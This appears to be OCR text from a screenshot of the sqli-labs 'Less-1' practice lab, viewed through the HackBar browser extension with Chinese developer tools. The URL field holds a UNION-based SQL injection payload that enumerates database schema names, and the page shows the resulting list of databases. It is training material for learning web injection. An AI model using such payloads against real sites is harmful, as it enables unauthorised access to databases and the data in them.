 Welcome Dhakkan
Your Login name:information_schema,mysql,performance_schema,security,test
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.12.202.251:26700/Less-1/?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata%23
Enable POST
ADD HEADER